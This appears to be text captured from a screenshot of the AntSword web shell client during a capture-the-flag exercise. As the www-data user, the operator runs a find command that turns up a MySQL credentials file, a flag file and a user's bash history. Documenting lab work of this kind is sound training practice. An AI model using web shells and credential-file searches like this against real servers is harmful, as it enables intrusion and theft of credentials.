 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.33.117
(*) 基础信息
当前路径: /var/www/html/uploaded_files
磁盘列表: /
系统信息: Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploaded_files) $ find / -user technawi -type f 2>/dev/null
/etc/mysql/conf.d/credentials.txt
/var/www/html/flag.txt
/home/technawi/.bash_history
/home/technawi/.sudo_as_admin_successful
/home/technawi/.profile
/home/technawi/.bashrc
/home/technawi/.bash_logout
(www-data:/var/www/html/uploaded_files) $